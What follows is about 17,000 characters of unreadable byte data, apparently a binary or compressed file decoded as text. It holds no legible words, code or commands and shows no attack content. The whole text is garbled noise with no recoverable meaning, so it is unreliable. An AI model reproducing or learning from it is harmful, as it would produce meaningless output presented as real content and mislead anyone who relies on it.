���� ����W����I�WʰHY��f���Z����� �wwD��_A����y��ݰ��e3X��5�"�	x���4e��J�D����u�Ģ�O�쐭Ϡ�W���O$�ޥ9Cv����fr�f�q�2+�f@K�)� z�XpWP%C̸N�*�����W5�:�*me�9:�s���LK�<Exee�]qpzId.����l&�b��L˽� j2�O7 Uģ_Z'���f)�G*	�-�W��Y��8%Y��$�S�>Xc��Z��A�D�c�F�SP���p�Kd�L&�d�D�� ��!V�x�WYzCt�o�D��%���1.ԡ=g}&R��執�P�'��\��Rr;�����*�_:� <7�
�sn+o�R�m��qE^+�Vn��AP� �A�j���E�x�7 ��(�]���e�@�?����g���lF&^;���Ar��lUw��(��רv�b-jm5���O���*�m�@�2��v��f!�*�T�����yR�#d�0NT7e���X�+��L�c�[��#�.�@>Nq���'1���0^R�r�{�"�]{��ݰ���2�ez^"u�����,� �Rӈ���"}�ϖ��q�'?U�9h<Կ��NUl�͹��Ա�#4�A��RW�]L�������텢���<m�P� Z�Q�%�hQM
���$��[O�c�p��� b��p��(:9`�K6Z�ǯr�g�?��EУ�԰I��*���H�����f�TvU��]S��!�q���W4�U�p�.r��)@�NK�Ht��(˩��e�D�S���̺������j�����F�稳Qu��%����$6z��_3��p��I��S�gq.UA��12eW���K�؁��y�Bew� 4�u<�T��k�+��L;�Ll���<x.�,d�q�6l�&A���Pਯ���R�Ĵ;�,9w�,�[�X�\q�f���e�i���ǘ�G�:?$Swy��1<%��s��������k3;n�Jȼ�G�� +��O������Zj�r�
&,Y��>�%v-�y�/5�86\���x1���,Qnt8�-�_�H�lC~��9��V�j��A�e�6��������z[@x��cz��`y+Q�Z���/��A�09@t�n�+1��CeK�-��>�2e�GsG(�V(�&й����2u��<���%�n��׉��� �%���.
��y؛�1v)_���L�?�?2����ɏ�R�����Q1�_�̡��#x�Qī�=�#6D(�q�]�tᖀ\0B˪�;`���x���Tԡ�?X`Zws�晌��b\6��
��L�xa�KʭʳI!:g!�e��,de��K�g��$��f_e�:+�ϡqޡ�g��d�_��=Ű-�@;�������X?
t��Un���U�rg03RЭ���GC�j���Ŋ
1I��zq��M/e�R:��9��E��{R(

���ĳB�P��.`
 �\� ���5k_j��6���*���\Am��� ���f"�v�Ln8�q�.��KAz�F���Ұ^.����7�."�IQ���K��l����{��{�.�6k4�}K��!�A����(�bd�At7���.LG(��Z�Zc���gP^u�Ϩ��m�XM'ާ�&튣|�~�T��@�'��ī����*�J�:���� �(� �OL���W�c����+>�9	ő� ���c̫�I��<Qpt�*�p�/j�C.ҍ#c�� �f����j����y��/�\[�9FRC��V ��ۿQTf�q�K{�B�ϼ��K�2��#-���[�yV'ĭ��Z͹N X˶�u����U�.��2�B�(3�1��:"�QU�IS�W����W��!Ml�Me���ԥ9�Yʭ7���!��EN������X��̂&0f���5��Ro� qpZ��ˌ�ir-�w=�0X1^�!��6G6qM/fc;�0��iWX��)��V��*�()͗q�J���5)�g8K�eW̪�ц�`�1�t�Sy. �8��sW@D�u�fQG4A��Ĩ��P(�w�ˈ	zQ�ְK��[Q��A'Y<�{�ۡ�l�J���Bs#ە[&8 �@Gķ���ܨ*!�P����p�qO�@���\vܭZ�P<��qedw2�^Ne��Ma����m��aZH.rx��c(ޗ�R�Qf�r��+*�r�us:����pjx3�e�<�w����q�s��,�������R�e�J���Qr�L������([-��61�`��Bk$�����C9�ս��JRz�z7�����0�V��|��42@{��ov_�(�"v�w
�cH���6rD����c�2�J��Ni�^s���o�M�����K������Ը�  �M��z�����7�Y��0�ma�/����x���`�Q�Uֽ�a7h.^�̡f�qH����~�:f�� fC{��f����&Mg̯|������*���i���X���{s�D��{��s��k)z֢����P�7a�?����*���">�<�=��VʩW�[�Ρ�� �$�=3r�r���3�#<;&^��+��<�`s����&E�:=B�2<ܲ�sF�O�����u,��ܳ�@r��B��8��u��/�p�&Xɨ'O�o����OOa�4���%.\�eTC��*�c1u�0������	�AI�!ܴp�7�:/Y�"�M�5Ce��9(�Ef���3ܶ�o.]z��E�P�>��S) SXp�`*�B�SY_�ULt_��%yR�g�D J)�{���B�NPP�X���@g�+�Z#dQMu�|���U�24�bHYU�?|�&]b�Y���`���j�W��TVN"2Ʋ!�����.���\��{�(���  R0tN�@Q�)X�2,��S)���<w~��42�J)���J��gPAykl�gm_�o
�A��2fO}��W�_=��ks�� ���H��Z�Y���OD���Uh�� �3q?�?#�-��KJ�y�����b�
��q(U���\A�5 /��(�;�Yx�.��-Q���e鳆���YΫgs�B"� Ր�RZd�Ȭ�L5��$/�� -���Kt�kR�U��'pjGC1��~r�'��P>�9(�)�}K7L�6��k����Z��=�B	v����Q�cǖ�j���=@ Z��|C�ZQ��{�1\��sa�J4ps�C��/�
�#������\[���ȑ��(���r�J�ar�u�� &��r�v�%��ۑ��-�����I�L��8�	�V��
*R�yi�� �E�8t?:�JhH�N2ӆk^1�"��M	���X�mz�²m��ī��?�q��	q ��*�(��X���|������V�6x32BT�s�1-�rd��Ux��N� ��5�":�j�e�S�Q�Ⱖ���@8DG��b�_���/��s0��@�@��9�S������؀ZM�;+��a�Q\i��R���M� 	~�����
�5��`�S�#� =�:E;�e�_�码�;Cq��jL&[�O�$����͡��x�N�Ea�1�3a���-�L3�-�A�f�R�O�<��L�ӗP��ԡ>���DZ����;�ט�R����*�B��9~`
�w��~f5��~��]A���}%Ҋ:-�:��1 *�x����.Z��+U$r`g�dڲ�r?9� ��Ws��r� v�s�C1V���n�!����v�;к"�|�"!%�:�c��&:y��"����2���X'\�0��;���O��Y-x��`��o���$m�v�z��ٙ�
��V�U��'�P�Y�f�S�<ӯohqq�r[��'������˟|D$����Q���Y�~x�(�҄�)������p�r��+h1���X�S�T��+��3���� ��� ʮp�~b��zP�e��;���E9"�C��1~k9��א��cU.U�UJ���0wEX��Cj�H��E���R��0�,1���i�_'��&��Y��FZ�|�#r-̿x�sr�G�ft4���� ��=@��V��l�d�K<�*���MseK����KM�a��^��ܥ�u�����?�@�F���� ��Ýg1�O@yn�+Y��߹��k�liɞe+��5v~%Rņ�Œ�Uy/�W��2NsA�ykYF���+GLIC>���+��� �Eˊ�㳼�yqx�����D��N��W�N�-+�c�vI���.V ә�k�*��Sr��ID��X�d�ڐR��%�?K�9�e�h�ӊ�23]��u���&+�+^؂�g#8��]�@U.�[}����B�"�s�l�t�|��D`�vsA���%4����
i'MK��7�ܨ�Jy��j̸2��T$�*�g�tg��Qŝv}jX3<��?�Y1��2ɂ
���9='�g2i�p�\j8{w,LKs�Q��[�O�z�w5�$��a�rk��3��eT�����Ծ�C����(���Ne0�闸����U�7��A �U�1�҂��n	T�����4bY��V�t��d��q�f�<>y������1������9�L(d1����o�]���a׷��@͎,�� nn鿵Էt\�iϙjK�qJ�e�5��q�K�m�����he��q�X�Jih͞]|� vj����:;���ne�.X��Aٜ����F�����Nl ��@��~��(A�"�ĠU@z��.*�����j� ��s�!����<n���O~<z��U��杸�P,m(%Ը^��aC�*�P��qU��űUW��T�Cp%����f~�#Bw������Q��j�i����G��Oۭ�ȿ7�lF0-q��ŷ���,X���{�[�R��x�)�΢�f>�(`y:�B������_f[�TK�K1dq�%�t�ynS�IF����g̫iM��(�i��cM��P�����_̲��ʺ��0���Ӄ@��?�|r/9~ ��y�RJ���w�2�k�_fP���0a���y%�;�J��<�(�%���d��c҅����  �ĵc�pV��4�,q�r����Y^/�ao�U�W&b���E,�L:���>���rmVۖ��wIv-%�.�L1����-�(2N�2��[Eq�r��M�:q�� 1�YN��,���=E�f���� Kv�\������!c���x5�>����_O}��7I����lMX�<�B���C�L��W�UG�J�+<�EmU��  �H� ��:�W|c~,�)T9M~j4f�dY��rd(�Q��7ue�h��P�f�=w��AN���Ӛ�j�����sXr7[����f)q`�˭7[���BQ��G�q&ˋ�/l�%�F��%��3e��{��\�F��k�+:!|v���\��_�*��8V��R0����f�5�áU�29��oܡ�M��بW��5��*�p�mT@TP�G9	ɴ����휵�{��R����ß�h����D@�;09�$��2�����mxܿ�m��z��~L�"���r��E��h���d\�K����n�<0J�������%#9���)��B�0ǧ���㥑O�[�*�j����4\
U�u�nYJ�/y�PCcˏQ�4(&s3"8*�w�|D�����=5��<`eRe�VL�
�C���o����##��Q,R�P�
�v�K-�u"iU.�`��w�t-�����W[iy/X��`_�͉��Ur��f!MP���o��]�cF̔�.�����,�����UͧMq�k��a�7�%���}`+��u�7qU��گ��::� V������3V��A��4x�S���n�~Y�{\nգ�^���(od�aտxl�������ȴ����S�ԣ�˘\z��Q� Wm��*��1�.���b������ĩ�cZ��J6�F�U��MΦ�8�	��-����T!F�Uᱪ� �m��.���6�@@i��L���R���t�Z*_UBRZ��5	kr�`��>�R&[��^=D�z��e7�~-�v�|��e����8�� U/��Ki_`R�Ku�`?� ��[R�b�:���F���U(lQ�L�L�=�]�R}� �s0�\��%�sq����̰b`&InK(۹M<L���)�U�7�)[K4U�	�pr=썵Uo!N~��śٲ���Q�6d�ÜS	 Y������X���Y��l�9�'�Ɍ�.)��Ǆq�1�@�N�Q*�=O8�mUm5㖌�\�E)[ݿLG�_�H]���U7۶���%3�w��G�l���G"� �����e}��0W�~ ;e��� �K��������ڮ�"�"��u�
����0�b�L�R����⵾�_�
&�r�[6e�/���2U?hϞ�x(��QS�Q
�9gC�\�
Sg?DvK0u������QC.�/MV>�!g2��2��:�Eq�7n���ٞn�h�kT��AM�ζ�H���=ʪ�E���*c쉸i%�|M1��Osep�%���j���a�:� eNF>^��o-)1��+J}����x����r�*n���7�f� �i0����� �N��a.Š�`x�-���`���$�Sg6n��-2��Zz�D���[F�ԱjQ�<�^��|������C�U�EDߘU���p��Մ �=�]E��[�b:Y��(�m9�.�˴��R��EwE|���n%.˪:��W�Q134��\S�g�����I�vl�e�&!N�1T�TTʿ�����ע��+]Ӗh{<��)�m�&��޹���%���e�U\*�����!6��[�j
�*�N��>���/�D
c6ⱗ�l�f���P� V����k+�=�
�9����!T�������Vt�&�Q��R�>%��_���ˏ�xf07B�@� �f3*������˄�Hx^<��P*�!Z�-�E�����\	n�[���>NIB�|���Pf���r�eRk���;���?O��TR���j�"��X��!��˿�Xg���� ���p���%r�v��̶��/�c��U7��L�͵��z��1^�t�s+�|B�7u瞣
jʫ'����U�{�"
�Xp�b�Ţ��9���ʫ� ��E�|
wP$�ov�/���V���b,�Ҋ�����bs�X�)q]o3C˓X8��j�����0�B��>� 2�U�x�g�Xn��_g��T�.��^kp�\o�������aц�d��`���2��h�9��1kO"ӯ�Bb��ܿ��rm�ufObU���j��*-T]Z<�-x��yr/�E�d�:�N�%�V������Kj����q���5�0������.��+���x'a_iyʺ��aq:����Բ�ܰ+IIE�|BH��<K�2q:9׸ɯr��G�g#s��t��`�,��-LXK��2���o\f��ա�k� �Y�^jܺ�)v|{�}ђ���K�X�v[3��e�`�U|�&�Xn�9s��',��{���MފQ^~�Od�0�@6i�YԶ�M���m��%���VG#ɿ��O!�?��(�=ŰD&b_�g���ܫ�
���|��Z�P�Wp��up
�X�~C��N�e}P�=�33&�K�u��}],Z�^bt#u-�;I�떿�i�k�i^@�3��J͈[���8�Fau��,o5V=�	⻦��т�=��m+��Rl� uY��lY��*ψkD�H �MтX��B��+<�2�������x�*QQ"�$x���C�����؆OQ"�j�K����4g���o$H���0Ab���5���k H�Q�_x��Z�����U\VU�[|��A��\��"��
�� 3�;��"���qh��4�Y�Bм|������W������U�  "��/j���*�Z�z�5MC[��N��C�RK��/��0��H6<[<�f�q�tA���1hd��r�,�
'�{^��D> �v
�@ϓ98��K|��Ӿ^�%b뿉V�t����� ��W����[��3z�
�X�e���8�T����e�4uԫ��8�w�M"�p��2��yF��`�{����6~79�����[<� ?1g�$��/SP�pt�f��f��A �Dy����>��1\+|�;�B���m��޺�1����-�Z��sU�ݐ
��x��2���.f2}q���oF�I�pi�U|� 6X�����F���91�T
+H�������W0�����o	I����]��Tī�s<��Qm��	*�Pp��n0Jst+d��}C��5L[�X}���`�n��z�
[��s�����u��P9t������G�9ʢ�xQ��n����8��j���耙�����"�
ŕMcUoӘ�m�L�N1���A�tbɎ(����1Y��m!O�{�[՜vR���� ���_��D����ql��	��8�9x��'@��7�e% A��!��ƐGM	���M9͙M)���fm`[(�۫,�V�	�q�SD/�d�ej���`X_���Z�iX3�t}`��� m�%����`Q�|���h�����CA�2��hb����B�S��W�u�֘#-pնU��'Y����|�Jh�%A���JZh��@m�s�r���R1�����<�M�{��)�˥� |E��G6�x�1�S
4�L?�[;QA�M���F��Xy�v��X��2)�"��C������'�7��E���6jb����J��N���;����*�Z�2�9&!��7�l���Pk�saӇ�~��53�w�N7�[�$��\���"���i�e��U3���r��R��(�W��h@j�pW�@� 9�^�������4�"(�P(i���Aq�#��7A� 0��n��n��z�+�/b�y��
W�ݳ��5�`�a�� �����	����}m����%	�ʟ�C����T��*s�s9�;��ˁJ}�?��9P����y�$KmM�.أdi����H���X��
��?	Ԡ���F�S��/�����De&��A���g3��0��J(D���Fn06����ֱ��"M�3�&<�pi7I��`xo�[l���6�(�X|��1�J*��N��,��R�[�%�S��WU����.�7}����[��^TF�. �̟��j$��+�N��Q�{�[mZ�dp9��]��L���B�⮾%���ќA����_1R�{H4�)sPt�Ժ8���]��ث�xּCil�����#P���S�eú|�M��m�|0A�+���$��Xϻsq�Q�[/14Vy�6�y`8ܖj�cU��+��up]��UK�ibwݙ��1L�+>lo��4���_��
*��� ����8��} g�xF��>�ʶ��,/	z������/�L1̫�c0�T��L��ʿ�ʩ�9<A�\E��D��+�����5�v� ��~H��w�i�g�5��/�Mg+w�(��R��
��щ�]�]J���H:U�/� Aɗ7���U�Mc�C
���X�Ze~O��2��n��o_������_qX�mD�_Kq:���x>nd�����u<G̢�,��G�/�����f����\� �{��S��1�"���4[W��U[vX&�x?3k� `+�΅T�X��-24�%e]ay���T�`�"���T��@ɬ�ʭ4���
Y���XH�W\��W�ciN�1g�n�{}�UxKH���e�8����-Kf0���fGc��`@�ه__0L�ՖsKظ�,R�p�i�,mc?h=f�5.�R�;N��W����~��d�2��j5�&S����D�*�k�>�U�/��S�L��0�h�\�RX"�Tn�,�IE�.81� 
�Yj�1�㓍�JP�ꆓ��J#��)1V���޷�l�e�C#��׉`^RA9+�ׅ���f0�8��1�j�09�L-l��R�Z��<^����h��[:{�h��R;?�~a[#5���˙��V�����X��V��-��}�fL��N�+O4(��MĀ�-��h>��Dl��_0*��-�˨a��9�C��J�S�x��n�*j� S��(��5�����}�u_CGf�u���� [
~% ����%�#nٳaή�l�T��W� @�����E���
�(���P���$k�6�����?ix7�P�4�g���oFیqA}��u�28e
�+��S�2C돼�l��ᔷ}gO/R3͹}a�ƥ��\��v�p�w,�\��\B��c�Q��u��b#a�a�fiΚZ~���#��b��e�5�7� r<H��� �1��+
���en-Z���^R4/���@����I��R����Z 0ٝUk�� \�q/���@$�V��������3���bN�u�9�1#q/�:�lOeۚ�֜8�n4�n+��S!5��3 h�CWu����O��5��A��}�01���j �a��y�숃���)����t_�4��2{�2B�-&/�3��/��`��c�_���ʼS(�Z�YK\��jQK~K���@�w`68:f1�eZ�M�iNi?�Aqi���Q-��׸]X4
����+XR��C��x��#P
ؤ�/'���1b�.,����Y7�J�v7Y�>c��m+>��B�ۖ��"tˇ�����Ы�J�>����a�Z����tCj�:��39��E�i�
�Q|���0�=��sb�Ť�͎j�r�vg��a�W��YGP�%<��jX�t�:6_���Uf� �j���V0`a�y)׌ʕAc�j�l&=��jq@\P{��a׋���:�7��	7-�P��y���L�[�AT�e���+.O�jΦS�U�SP��� _���c�U��S^%VW���(K��P��k0����w�*� <�Q�
�S�gqV�Eh��xk>f����nȴ��Y���KF�l�x.�A�mA�x��0��K�ElL�׈��)���%�{�tW�� �Ծ�/h
�\_Y���)	g��0�]����Q�a���a�
b�_�0	)��q[/V�	�s��I����^�>`����	
�������b� �oC�J@�W#����m�ōx�n� ����fa��+ [@���Y�d	
Y]���%�.��6�j�'�W�
�xܩ�ĥ�Q���El�y'���H�ڙ^[��*�W��d�}#��,l���l�Z4�ʃ�ģfL\T՝#g:�][a,�e�9�'W�,2���t[ŵe�W������3�mí=n,J�`�8=D��ӓ˟q$��jVJn1][��z�)r��Z��#(���~b�����_ՉOo_��
���cܽG��`�r�+�@YW�����/��Q�[<w�=%F2q1���,=�6�z�s��3-t�= �=�r��7�+�逪Y�Y������p�j%����3d�5���tBń�Y+�̮���id����Ԭ���_w7$
�����y1P�X���5)��.�����j���>&��-P�q� ��K���1W�`<����'ʿ�n�Q�KTTUJn`���
������)���D��yA!Κ Y���FƲ��0*����6�1�q��9�x�⃠c���0(A]��KCV�J�5���ġ�'7cچb�[Y��y9��E�1�y�	�� ���y3A@2|7B�� ��>s�̧��91aO�-SaF+8�|>&����ǲW�K�削
J�yx|>#xb���o���������&�+�!�4���D-V��:��!�m�v�-w���P ��J\i�}��,pj�5�|��S^��Eu���׮JfAX1� �٢�Ħ0�C���Ș��ux_֥kht���� 6�J�^_q�× ��o���8
����$�4<��M~V��+dH�J���<�Nۧ.���Mm�TR�Jzd0�hk�^���7��]�ϸʧT�4�?2���_ۦQڠ�v5Z��me4�w�~���c�l�o%�̃�W�M�j�~������� ��@��*qԻ��i4d⠤Z�$Lܞ�r���H����k��L��3.򂣯h�]�J�̸`N�oB4z�� �\�N���«5�+�{=A*����	�F��������(k���&�i�s���`煶�����/]v�\ �������������Uٛ^��0\��M����E�D�>���� �l�4l�:��sZ=��[�͸���W�[d�����Z'wݯ����J�_��(�t4|��Id�V�@���C0R�d��f��].��% ��`��%�f�����KqV�Ġ�b�]06��:�qݥ�j�����l3�]@`,2a�j[�;�p��w*\��\�6A@6+�s$E��f�דFJ��1:��@$���_I�R�F��
�E��p�8k�`�B�F�nh��Z�At{^|��qg~���`����UUBg6@iD�>N��e޴F���|B�-�ZS��R\�+}�t΍�pg���C`�c��QEͿR�m9�J-��Syġp'� �?��ªAW����:���WM�/=AVL��t|?R<r���^�]^l(S��3J����Ժ����x�4V��
�K �<�+ۙ[���	IR�3 ��X���kǩ�:��=����c��ƙ�b���G�!�a4�1U����Z�H�k�����3�|��Y����ū�\�yqaz]�������"��f��h)j��ex�0��(�-׈�t9�y}�*A[S��Z���ڶ���'D�� ��lA��|����S��t�c�T�b����-��W�y����J�#���U�`�]~H	����p����_��-&�.K/��9��r(��Qr��ȼ����P��h�P%�ŷ��;񡱫px#!� �w~nr�tں�oR��ՔWX�q�V�Z;�τ"�O?in��-�[��.2�V~���7~�g�/\�4���.�p��9f�:{��`Z�ԅk��s��ST�g�m�ݲ����}��Zʧ���7��^i7��E�ҟ�/P�yQiJ���  ��;�g;�BT��V[�PHRR8�Y�m|� lm�8��aX�E�ƚ��1Rm�uu�G(A0�f9�T�O����N����E�B���@9h�����/1P���n�@���Cia��
���!+P�0o72@@����P���2�s��zS��Fp��:����e�؍k<��ù@�T5�ĸ�*�6E;��	���^ ���x����ѹ&�����j�o�����x�Fɧ��`�T�Զ�"��;�J�Zal߰�Px�p�o���|��Ȃ	J���r�U��}k�P�r�ך�@�:�c��$jԪ��t���Ģ!7Ve��+an��(�B����#Q��_����J����37v}�^��_�̲�&Kv���V_r�]Kf�/c74���0_�Hef�Od5���V��f ;K28&!+v�� ؗae`�O~�gD�G��\^ �M��f���he͹,r�TJE ͸p5�f���5��%)�nz�6KFĦ���٪~�Js:���..�o2�U��vNu�3�r�P%�Y�gTⴟ���� ��F�L�V�x&�1e�֥�Z�~`'�G�,/k��� %�҂����ʢR��+�����m�� F�-+�=2�TUZWO�(6(�"?�~ļ	a��Pr(�=g�V�&KQk #�<��4�Џ_��p�H��&F��� r�ja�7�~�BB�@��]ťl�x�C@E%�u\��%�ƪ��qr���D��{�S�J[�@,�EY���� (�j�Ĥ)U��� c\m1�Y���8�i�c���ѯ����d���6�������RO�q��5j�Oܧ=~!��!�<1_�>2މ����p�o,�)�u2��\`=ٙ@׼�?Fk��mO�Kъ��/��Ƌ/���U�=�Ef֓��4��)����Ĥ΂QO�m�\���B��P����@�QFh̓���W�ʕ���+��J���*'��JEU� Q4���yUg����)�D�!��k��j�F�ڳ�j�p�
���r���4�Ep���Z�6��>"q�%&-u�L`�k�G��R眄��(��Wc���/�x���-b��''�'!��'bk�-����^�E��E)[�M|��PDi�:������� �Du��+�#��e�7����
�i�U���"��aa�b�H�V��0}�ca�Z}1Ka-�W��kV�N�� $PjrY��CU�֯��(��A;uy�ET��*�V����� yK?1ߺs�cڒ�-EnȠ�
�&Au�4GXUP�%`¦� =�U�f�9���x*��a��-p0������QVUa�h��e�=.�`�/��ږ��_2ҡ�����u�N31�Îb�H j��#5���Q�[  �:�F4Ս<�%�ӻ}Lo�e���ʁ�ܢr�-�x�G)A�B�B]E�.�o�Ao�TӸm�n#�L�j���3yg�>`#S;+���X����乓f��a@5-�Xvu�p`��W⛿atu(�N���M!�٣��`Xqځm}9������T����Ħ��`���Q��U`䥆T�:�n�md�����1����*g1�Y��}���U�f	e��i���t����AX.w��A�eV��_+~%�!G3.�R�g�K�s�|�qp�U�-X:��VnR��Ɨ%��:J���r��B%c^|�Bt��s�QTB*N�{����A��e�ƣTg�^�{ �C*�9��`���Tg���Ql���h8��u-�G��~f(������h��7o�y�5F���gO�P���W;�e�P��a�De�:��񘬤9�B�Z`�"�����0��-�{%�2����
/��6��V����"�N^fVQ@ ��	��ԘN��UZ��4���'l�T�����Wz�^jX!�5�m���)�5�ʁ�N��iZ�G3����F�j��5��AL�X&o'�@��JuwΦ��Q��JCN;n��]�% �G����j*��a@22v��m�ܤ]܃��h�(S�pj:bd7N�"�V��X<�r3>b;�NR��`a\��X���0_��,J̤��k�0v�l۝�~�����Yv�f��J���8߉�x�eX)�p��7^f���'�^F��
B"�O��Lc��Z>�XnH%�[6�kpj�/�yyZ��N�DE[M�S���Z�V�]^~"�-���
����pv��Y����X��>�sX��z���v���j�wB��T>&ƹ~҃�0^��3N"Ey#�1d;��3��̫���|yh.���cgUce�|N��4q���sъ3��q,�=@��M�6� ���7MXl�E�In��>��{��4�狂����� 5����;�ߤ�׹F8�%�ԉL��Wj�U���̧xXG=�:�1)��5⎻�s�Ap����F��|���X��VVb"T*�/��
t"�}:�w/ak�UfؘX@�cQh;��QO��AO�c�<̫/����Z���N*��0�^�pg��%V�l|��%c������L��������euu�5rz���tmL�k?x9�B�:~%�]3n�?y��'%�W�.�)-5����e���s�����?0Aj�c7H�W���P��r^#�.������*S �i$�ـz���F�����g,;I�B��1�o��Υ.�>��f,�)��"�U�"���I�ݻ�ߤ�v{1�wd�Ja���� R��V_�2��^X�.�_�ai[�DЛ3���7Y��1��
�dV����y���E�Ǉ8}�V!��r�5�
�����8���\5W�"�ʁ}_�`�����}�f��Dzɥ��n��K1�2��h�Ly|�f��p��U�9(��5�T�\��T��rUMK�5 �L��V��e�2���r�qƈ��Z�/���vV�t_�����a�[o����F�Y�8m:������s�M?S��ۥ@���Z�� nՠ�ouY�����2�H% i|��P�E�}��E���_<ơl�x��`x]��LW,�����p7�<q)��U+�ϸ8AlR
6WO~a���e��B��^)���V[�r�}.k�"�-���O[��g�tJ��� �X���Hk�m��I��T�?�b��0e����T�n;���V���D�]ط޾�����^����8o����r���׉D�KvՇ�ħ� �ç���ɀ(u\�o���K�&���� ����ԥUYy����B�+������QJ��ka��,*�!K���Aj��ipZj�5�Si,-����IAfZU�]L���J.�����W�R�i����*�� .f ���P �����h���%�d���]��W]��z�]�x��	]�"l��,;#��Ї�0"����Dt�|%�-5�9^��ձ��#M�޼Cz(�p�/V��4���d�@F�o��L0�Rվ��`��B�o�`7H�y{��i��֦@4�ڲ�U����q�j?
�8oE2�yE<\
l�>n
�T4q1��Tp�A���f��ŰZ:q��.x�NI��`tC��H �Jl�;g�z&	vc�`��Y�q�%�CB�]��Gq������B�Vc��H�rZo� �WqCT��:Dݩ���'�3G�a�A���+tFF��UKi��2�:3�Q�� �3���x�і�G�������U~y3�Hm�Y���,��/�@���w��#�l�,_��^��W��غ���w\�Z�O�V�ۧ�m^��S�B�8�5�$��
�F�&U����Or�/|�����s��Qh�������RΊ��eV�]SiEy%��ȣ���]�e�1�%p��:�;�c�(z��SB�� ��A�ky����k`qgɐ�,�6[uzK/�;�8Wȥ�� ��!,l�u.����k���T�	qoZa1q���jE�3����-���Ė�ef��7���5��p�ia}GJf��;y?,�N��e���%���ɼ�f�����%W���3	� +,_����k��G�2~��b����8������Mܰ�2��v��~��~�«���E���M�)ٛ�qN�w]����)5~�͎X&�[v���4gaܦ���Ĩ3�I�Y��zP4
�8�����;Z�%�ț�����JpW�F�\^�m��~��O���u�d�k��	�Kp�ܴyL��[�,WM��VS����wh����T�D5��0�>�SaQ�7st�%�~#��揶�)iZq�Y�)U��6��N��q	^���[x���z�ʽ9�Kv���EE�Ue��No���m�*Ћb@k�Q�,P)�UP��[�,پ.aU�P������@\����5WEh� ���H[`o9Զ�j:s2��[�|u�	��奮1�TVۿ"� Z��=�%�
�f!�B��r�����<|ba�iSj��4���(rQ�>V�f򅴷�[�[:���aჅ������~�� jV�0���gR��̶^���ܽaeUk�_�T�(�Xy��ɭܧŕ����)�]�nd.<LcB�����5�
���D�FalmU��;!R�ѻ���sqiT�U��+ε,=�"*���;���V��+�W�({P�����4��j.>�q��.Ֆ��ys�}n	fPpl#�*�����!�(��^ae+}���L�8O��q-��Y�DyU�M��������Q�!��st�J1��G��VT829�����`S_,H��J^%4�9�_.�0�-o��%a�aq�gw	�.Yy��"�U�R��ܤ|�����I�g��0=_�� ��Q�]�ǜ��bW_X�-��Fe���H����*��_r~�u<�qo$��3B�����e����9䡺��uH���X�L�f��0VEV�
��la�V� ���ze�eK:��`n�S.o���Z�uu�����y3��4�Xi�V�2�|ߝJP.(�]�M�L0�b�h���;�Wbb��SP����xbJm��S�w��p/aOy!����4�L��P�UA��F��G���K�@�#��
���㫂��Tl�� )0=5��%3�`Qp���y�P����Q<-%eԣ�C�夥�k7����,�/�cFeqS�A���8�&bZŦ��ᶛY�Bw��8�Q�&r�Q�PU�ť��*n��L'<��Ak�S0�--��n
��5��y�&�wVˈ�f���e��q�{�pt*����c�SV�>��d�V���,Xwxq�O��g9�5� F+�ebQ��,��D��f�/d�Q|O�(�8$t�qy4�x ��09����\�h�+�s�7B��f���X�W-<�,�_�qh�DY�2m`=�[L��4��?yL]u��3O�������%��Q+s��UY$L4]�z�!`�ըQ���o�͞��!�f*�����F�KW���2=�)w�$�r�y�heJ��ba�~���ֺ�0�m�O��Y+v�{����%EY��� sQ�C� &]f@l+�g�w3v|�
��z�P;�1iqx��	M���?�͝�������< ��8�����se�=��<��,ɖp���5\S�66�.���c�H�{�����.���@��u�x�QTԬY��6ۯu(��W?�5G�x�SDh����o�(�\R�����A
2��٘Y+�����Q��4e�לW�8�i���g�p���B���Q�4H���������	����2�D]`.~��np<��jX x����px6f*��2��Z�̰[��M(϶�0��V����v���yq���ִ��� hP���([�n,��W�Ƴp�3u|�<���B�2�4h�\|�WGAg�i�.p��� ��(��O�ɝ	�D�g�m��-X�D�J�J ���
�lo�XF,�����a�8���H�nP )�jݦ���m��L�]�Ģí��̣]������n�!%\�[\�}�GC&HF�|q>4"��E�Qm`}�+U���Igaq��;H�+�� 'QW����+������ol5����|�o0`Ī�Sx�Ox�s=jjT�R�1AZ}��3����6��Ku��#a�vL��W
�<���ղ�J����t�V�50n�YS����eZ��E1�٧9���Uh�5���\�uC������tN��D@]�������qJc�B�z�����x��Ͽ�����!����"�TGp��#�WB���,�"�j�ʬy��CF�pe���n����;bY60��$z��hu�y�����6��>���zΊ�Z 60��Rx��O�� �ۙ�pS��x��hud��P1S������P�pu�D�o�+ǌL��z�seĪp��|ŏ �3�����J��u͜g{IJ-P�2���Z�)��Q���\kPB��J��h�2�h�W��L��	���;ġ0i/X�������C@��4��*-�X�ϴ���X�nԣOIV�d#��]���1�M�����%�Ul	Wf@�b��2�˚�f��<�"s�P��f!Q� ����P�{�Bab��}�Ì-�չh�ˁ�|b]TWG,U/�B�x���s+���Ͳ�U)n�щ�b_̵v^%���x�˩����j�_������0�n��3&|0/v
6-�����Ey��T�^�U�5���C�+�9keW�`�0�/y��WC-���0,©�qp� ��GB���9ן�q�]/'֠�)k6]�z����v��pY���>�Q^�n�O ���N���չG�;> g]0Kq��Z��� �xn����xZ5��NZJ�]M�A�_���A��S1C�o��0��R�� v�O��2� ]U�T�s@���&��� ��L��冹����v�#��6w��k�u����l;�䔖�UQ�r��P��Pb,��R�V�Ka˚J�F�PM��ֿ�Ol�aF��- 9Ju���+�����ڴ8>{>��U>��{��
W���^B<<� ���<`�D,��+���"�8���?qbPO2�Vr�v��J�rb)��̻.8�0 �5+���n7~��Z�a�O'�X)�WC5�ܮF
�9c�_Y�O������G����{�y�K��띕Z=JM�S���0l���*�?�e�j���J�-w/^feVؠR�u�Q�W;]�J����q���6�?IP�9�F�f�b��G
���
5��y�S
i.��>���=fe�6�TN�"�a��tѮ0w/�Ĭ(�A]�"�3�f'�5R4
K��2����\.�Gk+���(���qk	.��%T:�{�nV)�sF�b�B=�ŏ�b�ct���b�N>zn��L��[`����$-NT�7r����̼R��!�ܬ048-��u,8�Q��N#�k��9ɪ=m��!Ȋ�e�Ƶ)F��#,�B��ŸZ.qV^"pg5|K=� %�K��-'4>��Ni<�� Ɇ5��8ϯ�cH���Aג�Hk%]�A�1����EZ!��|�3B������M�*��X=U}� �x�O�[蚣���!��6�)c���qK?��q���W3T]�ɯ,v��1
-Lv������T,�F�!m-�ϸ���5�R�K5)5*��9ľ4Ô�������� o�w8���E����a��mR%����z�4ژ'�CU4��g�R���T��3�eQ�臲�u���g0���+̻��l��w_��%Jt����feɽ��f��iE�a�ׄ��%u�NNڄ)�x�8åϖ���y����٢��Դ�m1�;-��.�m�� 7��+�����-W�k%����
